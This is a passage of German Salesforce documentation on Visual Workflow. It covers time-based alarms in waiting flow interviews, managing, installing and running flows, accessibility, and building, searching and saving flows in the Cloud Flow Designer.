- **•** Alarme können nicht auf folgende Elemente verweisen:
	- **–** DATE- oder DATETIME-Felder, die automatisch abgeleitete Funktionen enthalten, wie beispielsweise *TODAY* oder *NOW*.
	- **–** Formelfelder mit zugeordneten Objekt-Briefvorlagenfeldern.
- **•** Wenn Sie ein Datumsfeld ändern, auf das von einem nicht ausgeführten relativen Zeitalarm in einem wartenden Interview verwiesen wird, berechnet Salesforce die dem Interview zugeordneten Ereignisse neu.

Beispiel: Ein Flow ist so konfiguriert, dass dem Opportunity-Inhaber sieben Tage vor dem Schlusstermin der Opportunity eine E-Mail gesendet wird. Der Schlusstermin ist auf den 20.02.2014 gesetzt. Folgendes kann passieren.

- **–** Der Schlusstermin wird nicht aktualisiert, bevor das Interview fortgesetzt wird. Ergebnis: Salesforce setzt das Interview am 13.02.2014 fort und sendet die E-Mail.
- **–** Der Schlusstermin wird auf den 10.02.2014 aktualisiert, bevor das Interview fortgesetzt wird. Ergebnis: Salesforce plant den relativen Zeitalarm neu und das Interview wird am 3.02.2014 fortgesetzt.
- **–** Der Schlusstermin wird in ein Datum in der Vergangenheit geändert. Ergebnis: Salesforce berechnet den relativen Zeitalarm neu und das Interview wird kurze Zeit, nachdem Sie den Datensatz gespeichert haben, fortgesetzt.

#### Herzlich willkommen, Salesforce Point & Visual Workflow Click-Administratoren

- **•** Wenn ein relativer Zeitalarm auf ein Datumsfeld mit dem Wert "null" verweist, wenn das Interview das Warteelement ausführt, setzt Salesforce das Interview innerhalb einer Stunde fort.
- **•** Wenn ein relativer Zeitalarm auf ein Datumsfeld verweist, das einen Wert ungleich Null aufweist, wenn das Flow-Interview das Warteelement ausführt, und das Feld vor der Verarbeitung des Alarms in null geändert wird, setzt Salesforce das Interview innerhalb einer Stunde nach der Änderung des Datumsfelds fort.
- **•** Wenn ein wartendes Interview über einen relativen Zeitalarm verfügt und der referenzierte Datensatz oder das referenzierte Objekt gelöscht wird, wird der Alarm aus der Warteschlange entfernt. Wenn für das Interview keine weiteren Ereignisse vorhanden sind, auf die es warten muss, wird das Interview gelöscht.
- **•** Produkte oder Preisbücher, auf die in einem relativen oder absoluten Zeitalarm in einem wartenden Interview verwiesen wird, können nicht archiviert werden.
- **•** Einschränkungen bei der Lead-Konvertierung
	- **–** Leads, denen relative Zeitalarme in wartenden Interviews zugeordnet sind, können nicht konvertiert werden.
	- **–** Wenn "Validierung und Auslöser aus Leadkonvertierung" aktiviert ist, werden bestehende Vorgänge für Leads nach einem Warteelement während der Leadkonvertierung nicht ausgeführt.
	- **–** Wenn ein auf einem Lead beruhendes Kampagnenmitglied vor Abschluss eines mit dem betreffenden Datensatz verknüpften wartenden Interviews konvertiert wird, führt Salesforce das Interview dennoch aus.

### SIEHE AUCH:

[Überlegungen zum Entwerfen von Flows](#page-4750-0) [Obergrenzen und Überlegungen für Visual Workflow](#page-4742-1) [Operatoren in Flow-Bedingungen](#page-4850-0) [Flow-Wartename](#page-4820-0)

# Überlegungen zum Verwalten von Flows

Berücksichtigen Sie beim Verwalten von Flows die für die Administration und Aktivierung geltenden Obergrenzen.

#### **Aktivieren von Flows**

Wenn Sie eine neue Version eines Flows aktivieren, wird die ggf. zuvor aktivierte Version automatisch deaktiviert. Alle gerade ausgeführten Flow-Interviews werden weiterhin mit der Version ausgeführt, mit der sie initiiert wurden.

#### **Löschen von Flows**

Um eine aktive Flow-Version zu löschen, deaktivieren Sie sie zuerst. Wenn ein Flow angehaltene oder wartende Interviews enthält, kann er erst gelöscht werden, wenn diese Interviews beendet oder gelöscht wurden. Flows, die niemals aktiviert wurden, können sofort gelöscht werden.

#### **Flow-Eigenschaften**

Die Eigenschaften der verschiedenen Versionen eines bestimmten Flows werden standardmäßig automatisch mit den Eigenschaften der aktiven Version abgeglichen und vereinheitlicht. Anders ausgedrückt: Wenn Sie über drei Versionen verfügen und Sie Version 2 aktivieren, aktualisiert Salesforce die Eigenschaften der Versionen 1 und 3, sodass sie mit denen von Version 2 übereinstimmen. Wenn Sie jedoch die Eigenschaften einer inaktiven Version bearbeiten, werden die Eigenschaften der betreffenden Version nicht mehr automatisch mit denen der aktiven Version aktualisiert.

Die aktive (bzw. aktuelle Version) des Flows bestimmt den Flow-Typ. Wenn die aktive Version eines Flows beispielsweise einen Bildschirm enthält, lautet der zugehörige Typ "Flow". Eine Implementierung über eine systembasierte Methode wie dem Prozessgenerator ist nicht möglich.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### [Überlegungen für installierte Flows](#page-4759-0)

Berücksichtigen Sie beim Verteilen, Aufrüsten oder Entfernen von Flows, die aus einem Paket installiert wurden, folgende Überlegungen.

#### SIEHE AUCH:

[Verwalten von Flows](#page-4880-0) [Obergrenzen und Überlegungen für Visual Workflow](#page-4742-1)

## <span id="page-4759-0"></span>Überlegungen für installierte Flows

Berücksichtigen Sie beim Verteilen, Aufrüsten oder Entfernen von Flows, die aus einem Paket installiert wurden, folgende Überlegungen.

- **•** Der Cloud-Flow-Designer kann keine Flows öffnen, die aus verwalteten Paketen installiert wurden.
- **•** Wenn Sie ein Paket mit mehreren Flow-Versionen in einer neuen Zielorganisation installieren, wird nur die aktuellste Flow-Version bereitgestellt.
- **•** Wenn Sie einen Flow aus einem verwalteten Paket installieren, enthalten Fehler-E-Mails für die Interviews dieses Flows keine Details zu den einzelnen Flow-Elementen. Die E-Mail wird an den Benutzer gesendet, der den Flow installiert hat.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Wenn Sie einen Flow aus einem nicht verwalteten Paket installieren, das den gleichen Namen, aber eine andere Versionsnummer als ein Flow aufweist, der in Ihrer Organisation vorhanden ist, wird der neu installierte Flow zur aktuellen Version des vorhandenen Flows. Wenn der Paket-Flow allerdings den gleichen Namen und die gleiche Versionsnummer wie ein Flow aufweist, der in Ihrer Organisation bereits vorhanden ist, schlägt die Paketinstallation fehl. Flows können nicht überschrieben werden.

#### **Status**

Ein aktiver Flow in einem Paket ist nach der Installation aktiv. Die zuvor aktive Version des Flows in der Zielorganisation wird zugunsten der neu installierten Version deaktiviert. Alle in Bearbeitung befindlichen Flows, die auf der nun deaktivierten Version beruhen, werden weiterhin ohne Unterbrechung ausgeführt, ihnen liegt jedoch die vorherige Version des Flows zugrunde.

### **Verteilen installierter Flows**

- **•** Nehmen Sie bei der Erstellung einer benutzerdefinierten Schaltfläche, eines benutzerdefinierten Links oder einer benutzerdefinierten Webregisterkarte für einen aus einem verwalteten Paket installierten Flow den Namespace mit in die URL auf. Das URL-Format lautet: /flow/namespace/eindeutigerflowname.
- **•** Legen Sie bei der Einbettung eines aus einem verwalteten Paket installierten Flows auf einer Visualforce-Seite für das Namensattribut folgendes Format fest: namespace.eindeutigerflowname.

### **Aufrüsten installierter Flows**

Durch das Aufrüsten (Upgrade) eines verwalteten Pakets in Ihrer Organisation wird nur dann eine neue Flow-Version installiert, wenn eine neue Version vom Entwickler zur Verfügung steht. Nach mehreren Upgrades können Sie somit über mehrere Flow-Versionen verfügen.

### **Entfernen installierter Flows**

- **•** Sie können keinen Flow aus einem installierten Paket löschen. Um einen in einem Paket befindlichen Flow aus Ihrer Organisation zu entfernen, deaktivieren Sie ihn und deinstallieren Sie dann das Paket.
- **•** Flow-Komponenten können nicht aus Paketinstallationen vom Typ "Verwaltet Beta" in Entwicklungsorganisationen gelöscht werden.
- **•** Wenn mehrere Versionen eines Flows aus mehreren nicht verwalteten Paketen installiert sind, ist es nicht möglich, nur eine bestimmte Version durch die Deinstallation des zugehörigen Pakets zu löschen. Durch die Deinstallation eines Pakets – sei es

verwaltet oder nicht verwaltet –, das irgendeine Version aus dem Flow enthält, wird der gesamte Flow entfernt, einschließlich aller Versionen.

#### SIEHE AUCH:

[Flows in Änderungssets und Paketen](#page-4889-0) [Überlegungen zum Bereitstellen von Flows mit Paketen](#page-4891-0) [Installieren von Paketen](#page-1223-0)

# Überlegungen zum Ausführen von Flows

Beachten Sie beim Ausführen oder Testen eines Flows bestimmte Obergrenzen und Richtlinien.

- **•** Gehen Sie beim Testen von Flows, die Löschelemente enthalten, mit Bedacht vor. Selbst wenn der Flow inaktiv ist, löst er den Löschvorgang aus.
- **•** Zur Laufzeit weichen Zeitzonen für Datums-/Zeitwerte möglicherweise von denen ab, die im Cloud-Flow-Designer angezeigt werden. Während der Laufzeit spiegeln die Datums-/Zeitwerte die Zeitzoneneinstellungen des aktuellen Benutzers in Salesforce wider.
- **•** Interview führen erst Aktionen wie das Senden von E-Mails oder das Erstellen, Bearbeiten oder Löschen von Datensätzen aus, nachdem die zugeordnete Transaktion abgeschlossen wurde. Transaktionen werden abgeschlossen, wenn das Interview abgeschlossen wird oder ein Bildschirmelement bzw. Warteelement ausführt. Elemente vom Typ "Datensatz" und "Schnell" sind nicht die einzigen Elemente, die Datensätze erstellen oder aktualisieren. Elemente vom Typ "Bei Chatter posten", "Zur Genehmigung senden" und "Schnellaktionen" können dies aus.
- **•** Verwenden Sie zum Navigieren durch einen Flow nicht die Schaltflächen "Weiter" oder "Zurück" Ihres Browsers. Dies kann zu Dateninkonsistenzen zwischen dem Flow und Salesforce führen.
- **•** Ein einzelner Flow kann über bis zu 50 verschiedene Versionen verfügen. Wenn Sie einen Flow ausführen, wird die aktive Version angezeigt. Ihr Administrator verfügt jedoch möglicherweise über eine aktuellere Version.
- **•** Stellen Sie bei Flows, die mit der Salesforce-Datenbank interagieren, sicher, dass Ihre Benutzer über die Berechtigung verfügen, die relevanten Datensätze und Felder zu erstellen, zu lesen, zu bearbeiten und zu löschen. Andernfalls wird den Benutzern eine Fehlermeldung über nicht ausreichende Berechtigungen angezeigt, wenn sie versuchen, einen Flow zu starten. Beispiel: Ein Flow schlägt den Status eines Kundenvorgangsdatensatzes nach und aktualisiert diesen. Die Flow-Benutzer müssen über die Berechtigungen "Lesen" und "Bearbeiten" für das Feld Status des Kundenvorgangsobjekts verfügen.
- **•** Wenn Sie einen Flow verteilen, übergeben Sie keinen Währungsfeldwert von einem Salesforce-Datensatz mithilfe eines URL-Parameters an eine Flow-Variable vom Typ "Währung". Wenn ein Währungsfeld über ein Briefvorlagenfeld (z. B. {!Account.AnnualRevenue}) referenziert wird, enthält der Wert das Symbol der Währungseinheit (z. B. "\$"). Flow-Variablen vom Typ "Währung" akzeptieren nur numerische Werte, der Flow schlägt folglich zur Laufzeit fehl. Übergeben Sie stattdessen die ID des Datensatzes mithilfe eines URL-Parameters an eine Flow-Variable vom Typ "Text". Verwenden Sie dann die ID im Flow dazu, den Wert für das Währungsfeld des betreffenden Datensatzes nachzuschlagen.

### **Über Salesforce1 oder eine Lightning-Seite**

Beim Ausführen eines Flows über "Angehaltene Flow-Interviews" in Salesforce1 oder über eine Lightning-Seite:

**•** Die Eingabefelder "Währung" oder "Anzahl" werden durch den Flow nicht validiert, sofern der Wert mehr als 18 Stellen aufweist.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**•** Für Eingabefelder mit Auswahl, für die Datumsangaben erforderlich sind, müssen Sie das Datum in folgendem Format eingeben: *JJJJ-MM-TT*

SIEHE AUCH:

[Testen eines Flows](#page-4883-0) [Flow-Interviews](#page-4896-0) [Obergrenzen und Überlegungen für Visual Workflow](#page-4742-1)

# <span id="page-4761-0"></span>Barrierefreier Zugriff auf Flows

Visual Workflow entspricht den 508-Richtlinien mit einigen Ausnahmen.

- **•** Beim Klicken auf "Weiter" oder "Zurück" ändert sich die Titelleiste des Bildschirms nicht, sodass Sie möglicherweise nicht bemerken, dass Sie sich auf einer neuen Seite befinden.
- **•** Optionsfelder weisen keine Bezeichnungen auf. Bildschirmleseprogramme können zwischen Fragen nicht unterscheiden.
- **•** Fragen ohne definierte Aufforderungen werden möglicherweise nicht korrekt gelesen.
- **•** Fehler werden beim Lesen der Felder nicht bemerkt.

#### SIEHE AUCH:

[Obergrenzen und Überlegungen für Visual Workflow](#page-4742-1)

# Erstellen eines Flows

Nachdem Sie sich mit dem Prozess vertraut gemacht haben, den Sie automatisieren möchten, entwerfen Sie im Cloud-Flow-Designer einen Flow für diesen Prozess.

Tipp: Planen Sie zunächst Ihren Flow, bevor Sie mit der Erstellung beginnen. Die Automatisierung von Geschäftsprozessen mit Visual Workflow ist wesentlich einfacher, wenn Sie alle Details Ihres Geschäftsprozesses genau kennen.

Wenn Sie noch keine Erfahrung mit dem Cloud-Flow-Designer haben, sollten Sie eines oder mehrere der Tutorials mit Beispiel-Flows im [Cloud Flow Designer Workbook](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/workbook_flow.pdf) durchgehen. Damit können Sie sich sehr gut mit dem Tool vertraut machen und herausfinden, wie es funktioniert.

- 1. Öffnen Sie den Cloud-Flow-Designer. Geben Sie unter Setup im Feld Schnellsuche den Text *Flows* ein, wählen Sie **Flows** aus und klicken Sie dann auf **Neuer Flow**.
- **2.** Ziehen Sie die gewünschten [Elemente](#page-4790-0) auf den Zeichenbereich.
	- Tipp: Wenn Sie nicht sicher sind, welches Element Sie für einen Knoten benötigen, fügen Sie ein Schrittelement als Platzhalter hinzu, bis Sie es herausgefunden haben. Sie können den Schritt später jederzeit ersetzen.
- **3.** [Verbinden](#page-4784-0) Sie die Elemente miteinander, sodass die Reihenfolge der Elemente ersichtlich ist.
- **4.** Geben Sie an, [mit welchem Element der Flow beginnen soll](#page-4766-0), wenn er ausgeführt wird.
- **5.** [Speichern](#page-4767-0) Sie alle Änderungen, die Sie am Flow vorgenommen haben.
- **6.** [Testen](#page-4883-0) Sie den Flow, um sicherzugehen, dass er erwartungsgemäß funktioniert.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

- **7.** [Aktivieren](#page-4884-0) Sie den Flow, dass die Benutzer ihn ausführen können.
- **8.** [Verteilen](#page-4886-0) Sie den Flow an die entsprechenden Benutzer.

### SIEHE AUCH:

[Verwalten von Flows](#page-4880-0) [Überlegungen zum Entwerfen von Flows](#page-4750-0) [Barrierefreier Zugriff auf Flows](#page-4761-0) [Bausteine von Flows](#page-4762-0)

# <span id="page-4762-0"></span>Bausteine von Flows

Zur Erstellung von Flows können Kombinationen von Elementen, Konnektoren und Ressourcen verwendet werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



- **•** Jedes Element (1) stellt eine Aktion dar, die der Flow ausführen kann. Dazu zählen beispielsweise Lesen oder Schreiben von Salesforce-Daten, Anzeigen von Informationen für und Sammeln von Daten von Flow-Benutzern, Ausführen logischer Operationen oder Bearbeiten von Daten.
- **•** Jeder Konnektor (2) definiert einen verfügbaren Pfad, dem der Flow zur Laufzeit folgen kann.

#### SIEHE AUCH:

[Flow-Elemente](#page-4790-0)

[Flow-Ressourcen](#page-4823-0)

[Flow-Konnektoren](#page-4843-0)

# <span id="page-4763-1"></span>Cloud-Flow-Designer

Mit dem Cloud-Flow-Designer können Sie Flows entwerfen, ohne Code schreiben zu müssen.

Eine Zusammenstellung nützlicher Ressourcen, darunter Videos und Beispiel-Flows, erhalten Sie, wenn Sie den Cloud-Flow-Designer öffnen und auf **Erste Schritte** klicken.

#### [Anforderungen für den Cloud-Flow-Designer](#page-4763-0)

Zur Verwendung des Cloud-Flow-Designers benötigen Sie einen aktuellen Browser und Adobe® Flash® Player.

#### [Tour durch die Benutzeroberfläche des Cloud-Flow-Designers](#page-4764-0)

Bevor Sie mit dem Cloud-Flow-Designer Flows entwerfen, machen Sie sich mit den Hauptkomponenten des Tools vertraut.

#### [Suchen in einem Flow](#page-4765-0)

Mit zunehmender Größe und Komplexität von Flows wird es immer schwieriger, Elemente darin zu finden. Der Cloud-Flow-Designer bietet Tools zum raschen Auffinden von Flow-Elementen und Ressourcen.

#### [Suchen in der Palette](#page-4766-1)

Je mehr Flows, Aktionen und Apex-Klassen Sie zu Ihrer Organisation hinzufügen, desto schwieriger wird es, ein bestimmtes Element in der Palette zu finden. Sie können die Palette jedoch durchsuchen, um schnell das richtige Element für Ihren Flow zu finden.

<span id="page-4763-0"></span>SIEHE AUCH:

[Flow-Elemente](#page-4790-0) [Flow-Ressourcen](#page-4823-0)

### Anforderungen für den Cloud-Flow-Designer

Zur Verwendung des Cloud-Flow-Designers benötigen Sie einen aktuellen Browser und Adobe® Flash® Player.

Es wird Folgendes empfohlen:

- Windows® Internet Explorer®, Versionen 8 bis 11, Google® Chrome™ oder Mozilla® Firefox® . Internet Explorer 6 und 7 werden nicht unterstützt.
- **•** Adobe® Flash® Player Version 10.1 und höher. Die Mindestvoraussetzung für die Ausführung des Cloud-Flow-Designers ist Version 10.0.
- **•** Minimale Browser-Auflösung von 1024 x 768.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

## <span id="page-4764-0"></span>Tour durch die Benutzeroberfläche des Cloud-Flow-Designers

Bevor Sie mit dem Cloud-Flow-Designer Flows entwerfen, machen Sie sich mit den Hauptkomponenten des Tools vertraut.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



#### **Schaltflächenleiste (1)**

Verwalten Sie Ihren Flow während der Erstellung.

- **•** Mit **Ausführen** wird die zuletzt gespeicherte Version des derzeit geöffneten Flows ausgeführt. Wenn der Flow Subflow-Elemente aufweist, wird bei jedem Subflow die aktive Version seines referenzierten Flows ausgeführt. Wenn der referenzierte Flow keine aktive Version aufweist, wird beim Subflow-Element die aktuelle Version des referenzierten Flow ausgeführt.
- **•** Die Statusanzeige auf der rechten Seite der Leiste zeigt an, ob:
	- **–** der Flow aktiv oder inaktiv ist.
	- **–** die letzten Änderungen am Flow gespeichert oder nicht gespeichert wurden.
	- **–** für die zuletzt gespeicherte Version des Flows Warnungen oder Fehler vorliegen.

Um eine Liste der Warnungen bzw. Fehler anzuzeigen, klicken Sie auf die Anzeige.

#### **Zeichenbereich (2)**

Der Zeichenbereich ist der Arbeitsbereich, in der Sie Flows durch Hinzufügen von Elementen erstellen. Während Sie im Zeichenbereich Elemente hinzufügen und miteinander verbinden, wird der Flow visuell als Diagramm dargestellt.

#### **Registerkarte "Palette" (3)**

Über die Registerkarte "Palette" können Sie dem Flow neue Elemente wie Bildschirme und Elemente zur Datensatzerstellung hinzufügen.

#### **Registerkarte "Ressourcen" (4)**

Über die Registerkarte "Ressourcen" können Sie Ressourcen wie Variablen oder Formeln zur Verwendung im Flow erstellen.

#### **Registerkarte "Explorer" (5)**

Die Registerkarte "Explorer" ist eine Bibliothek sämtlicher Elemente und Ressourcen, die Sie zum Flow hinzugefügt haben.

#### SIEHE AUCH:

[Flow-Eigenschaften](#page-4870-0) [Verwalten von Flow-Elementen, -Ressourcen und -Konnektoren](#page-4768-0) [Suchen in der Palette](#page-4766-1) [Suchen in einem Flow](#page-4765-0)

### <span id="page-4765-0"></span>Suchen in einem Flow

Mit zunehmender Größe und Komplexität von Flows wird es immer schwieriger, Elemente darin zu finden. Der Cloud-Flow-Designer bietet Tools zum raschen Auffinden von Flow-Elementen und Ressourcen.

Öffnen Sie den Flow im Cloud-Flow-Designer. Finden Sie dann mithilfe einer oder mehrerer der folgenden Optionen ein Element oder eine Ressource im Flow.

- **•** Geben Sie auf der Registerkarte "Explorer" den gewünschten Suchtext ein. Auf der Registerkarte "Explorer" werden nur die Elemente und Ressourcen angezeigt, deren Eigenschaften den eingegebenen Text enthalten.
- **•** Filtern Sie die Registerkarte "Explorer" nach einem bestimmten Element- oder Ressourcentyp, indem Sie auf  $\mathbf Q$  klicken.

Klicken Sie zum Entfernen des Filters auf Qund wählen Sie ALLE DURCHSUCHEN aus.

- **•** Blenden Sie im Zeichenbereich alle sichtbaren Elemente mit Ausnahme der Ergebnisse aus, indem Sie **Ergebnisse im Zeichenbereich markieren** auswählen.
- **•** Vergrößern und verkleinern Sie die Ansicht nach Bedarf mithilfe der Steuerelemente rechts oben im Zeichenbereich.
- **•** Um die Position eines Explorer-Elements im Zeichenbereich anzuzeigen, führen Sie eines der folgenden Verfahren aus.

Wenn es sich bei dem Explorer-Element um ein im Zeichenbereich sichtbares Element oder ein Bildschirmfeld handelt:

- **1.** Bewegen Sie den Mauszeiger auf der Registerkarte "Explorer" über das Element.
- **2.** Klicken Sie auf **Q**.

Wenn es sich bei dem Explorer-Element um eine Ressource handelt, die nicht im Zeichenbereich angezeigt wird:

- **1.** Klicken Sie auf der Registerkarte "Explorer" auf das Element.
- **2.** Klicken Sie im Fenster "Beschreibung" auf die Registerkarte "Verwendung".
- **3.** Bewegen Sie den Mauszeiger über ein auf der Registerkarte "Verwendung" aufgeführtes Element.
- **4.** Klicken Sie auf das zugehörige **Q**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

Der Zeichenbereich wird verlagert, sodass das Element angezeigt wird. Außerdem wird es kurzfristig hervorgehoben.

#### SIEHE AUCH:

[Tour durch die Benutzeroberfläche des Cloud-Flow-Designers](#page-4764-0)

### <span id="page-4766-1"></span>Suchen in der Palette

Je mehr Flows, Aktionen und Apex-Klassen Sie zu Ihrer Organisation hinzufügen, desto schwieriger wird es, ein bestimmtes Element in der Palette zu finden. Sie können die Palette jedoch durchsuchen, um schnell das richtige Element für Ihren Flow zu finden.

Verwenden Sie auf der Registerkarte "Palette" die folgenden Optionen, um ein bestimmtes Element zu suchen.

- Geben Sie neben **Q** den gewünschten Suchtext ein. In der Palette werden nur Elemente angezeigt, die den eingegebenen Text enthalten.
- **•** Um die Inhalte der Registerkarte "Palette" nach einem bestimmten Elementtyp zu filtern, klicken Sie auf  $\mathbf Q$  und wählen Sie aus, welche Elemente angezeigt werden sollen.
- Klicken Sie zum Entfernen des Filters auf Qund wählen Sie ALLE DURCHSUCHEN aus.

#### SIEHE AUCH:

<span id="page-4766-0"></span>[Tour durch die Benutzeroberfläche des Cloud-Flow-Designers](#page-4764-0)

# Festlegen des Startelements eines Flows

Bevor Sie einen Flow speichern können, geben Sie an, welches Element als Erstes ausgeführt werden soll.

- **1.** Bewegen Sie den Mauszeiger über das Startelement in Ihrem Flow.
- **2.** Klicken Sie auf **o**.

SIEHE AUCH:

[Speichern eines Flows](#page-4767-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

**•** "Force.com Flow verwalten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

# <span id="page-4767-0"></span>Speichern eines Flows

Nachdem Sie einen Flow im Cloud-Flow-Designer erstellt haben, stehen Ihnen einige Optionen zum Speichern des Flows zur Auswahl.

#### **Ursprünglicher Speichervorgang**

Beim erstmaligen Speichern eines neuen Flows wird ein Dialogfeld angezeigt. Geben Sie Werte für die einzelnen [Flow-Eigenschaften](#page-4870-0) ein. Nach dem Speichern des Flows kann der eindeutige Name nicht geändert werden.

### **Schnellspeicherung**

Nachdem Sie einen Flow einmal gespeichert haben, fungiert die Schaltfläche **Speichern** als Schnellspeicherung, bei der Ihre bisherige Arbeit überschrieben wird. Die Schaltfläche **Speichern** kann jedoch nicht bei der Bearbeitung aktiver Flows verwendet werden. Speichern Sie Ihre Änderungen mithilfe von **Speichern unter** als neue Version bzw. als neuen Flow.

#### **Speichern unter**

Nachdem Sie Ihren Flow gespeichert haben, ist diese Schaltfläche aktiviert und es stehen die folgenden beiden Optionen zur Auswahl:

